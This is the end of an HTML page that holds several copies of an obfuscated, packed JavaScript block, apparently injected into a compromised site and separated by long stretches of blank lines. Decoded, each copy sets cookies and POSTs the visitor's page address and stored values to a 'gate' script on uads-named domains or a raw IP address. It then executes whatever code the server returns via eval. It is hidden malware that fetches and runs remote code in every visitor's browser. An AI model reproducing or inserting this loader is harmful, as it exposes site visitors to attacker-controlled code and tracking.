9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>
